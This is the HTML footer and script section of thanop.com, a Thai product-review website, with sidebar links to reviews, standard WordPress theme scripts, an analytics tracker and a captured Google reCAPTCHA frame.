					<a href="https://www.thanop.com/what-is-iui-fertility-treatment-by-bcc/">การทำ IUI คืออะไร ? วิธีทำ IUI สำหรับผู้มีบุตรยากให้สำเร็จ พร้อมแนะนำขั้นตอนโดย BCC</a>
									</li>
											<li>
					<a href="https://www.thanop.com/recommended-features-for-hrm-software-to-record-working-times/">7 ฟีเจอร์ที่ โปรแกรม HR กับการลงเวลาทำงานพนักงาน ควรมี</a>
									</li>
											<li>
					<a href="https://www.thanop.com/louis-vuitton-recommended-fashion-jewelry/">แนะนำ 10 เครื่องประดับจิวเวลรี่ จาก Louis Vuitton เพื่อเป็นของขวัญแก่คนพิเศษ ในวันพิเศษ</a>
									</li>
											<li>
					<a href="https://www.thanop.com/ecovacs-deebot-x2-omni-review/">ECOVACS DEEBOT X2 OMNI หุ่นยนต์ดูดฝุ่นถูพื้นอัจฉริยะ ซักผ้าม็อบฯ ได้เอง แถมมีเป่าลมร้อนด้วยจ้า</a>
									</li>
											<li>
					<a href="https://www.thanop.com/rester-viva-ei-3501c-review/">เก้าอี้นวดไฟฟ้า RESTER VIVA ทรงมินิมอล ฟังก์ชันครบ จบทุกไลฟ์สไตล์</a>
									</li>
											<li>
					<a href="https://www.thanop.com/recommended-gaming-items-for-gamers/">5 ไอเท็มเด็ดบนโต๊ะคอมพิวเตอร์ ที่ชาวเกมเมอร์ต้องไม่พลาด</a>
									</li>
											<li>
					<a href="https://www.thanop.com/rester-ceo-ai-ec-628x9-review/">เก้าอี้นวดไฟฟ้า RESTER CEO AI EC-628X9 ขั้นสุดของการนวด 4 มิติ มี AI วิเคราะห์การนวด สั่งงานผ่าน App</a>
									</li>
											<li>
					<a href="https://www.thanop.com/roborock-s7-maxv-ultra-review/">Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง</a>
									</li>
					</ul>

		</aside><aside id="search-6" class="td_block_template_1 widget search-6 widget_search"><h4 class="block-title"><span>ค้นหาเนื้อหาภายในเว็บไซต์</span></h4><form method="get" class="td-search-form-widget" action="https://www.thanop.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.thanop.com/"><img class="td-retina-data" src="https://www.thanop.com/wp-content/uploads/2016/07/thanop-logo.png" data-retina="https://www.thanop.com/wp-content/uploads/2016/08/thanop-logo-retina-544x88.png" alt="Thanop.com Logo" title="Thanop.com Logo"  width="268" height="43" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>เว็บไซต์ Thanop.com ไม่อนุญาตให้นำเอาเนื้อหาบทความ หรือ ส่วนใดส่วนหนึ่งของรีวิว บทความ รูปภาพ หรือแม้แต่เนื้อหาใดๆ ที่ปรากฏ อยู่บนเว็บไซต์ ไปใช้ ในทุกกรณี โดยไม่ได้รับอนุญาต จากผู้ดูแลเว็บไซต์ หากต้องการใช้ กรุณาขออนุญาตผ่านทางอีเมล ช่องทางเดียวเท่านั้น

<br /><br />

<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yvwAVN9SDtEgKLoY56jlUVQkLBWLKws3heLSsfNysAY0uC0AWavrLzOXG17B"></script></span>

<br />

    <!-- Unitus X -->
    <script type="text/javascript">
     var ssProtocol=(("https:"==document.location.protocol)? "https":"http");
     var ssPage="l="+escape(window.location)+((document.referrer)? "&r="+escape(document.referrer):"");
     document.write("<scr"+"ipt src='"+ssProtocol+"://smart.synergy-e.com/tracker/trk.php?"
     +ssPage+"' type='text/javascript'><\/scr"+"ipt>");
    </script>
    <noscript><img src="https://smart.synergy-e.com/tracker/trk.php" style="border:0" alt="" /></noscript>
    <!-- End Unitus X --><div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:thanop@thanop.com">thanop@thanop.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเราได้ที่</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanopdotcom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thanopsmp/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-thanop-footer-menu-container"><ul id="menu-thanop-footer-menu" class="td-subfooter-menu"><li id="menu-item-3893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3893"><a href="https://www.thanop.com/about-thanop/">เกี่ยวกับเรา (About Us)</a></li>
<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4092"><a href="https://www.thanop.com/contact-us/">ติดต่อเรา (Contact Us)</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2006-2020 Thanop.com All rights reserved. (thanop@thanop.com)                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6970b8ea565eb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-aj-search-results{display:none}.entry-content p{line-height:1.9em}.entry-content td{line-height:1.9em;padding:5px 10px 5px 10px}.thanopdotcom-in-article-button{display:inline-block;padding:12px 36px;border:0;border-radius:6px;font-weight:bold;letter-spacing:.0600em;text-transform:uppercase;background:#0086c9;color:#ffffff;text-decoration:none}.td-post-content h2{border-left:8px solid #414141;background-color:#ececec;padding:10px 15px;margin-bottom:20px;clear:left}.td-post-content h3{border-left:4px solid #f7931e;padding:5px 10px;clear:left}.td-post-content h4{font-weight:bold;color:#333333;padding:2px;clear:left}</style>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.thanop.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thanop.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thanop.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png\' alt="thanop-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2-CC_KsNzeccWmmQv_VLaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995057875');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>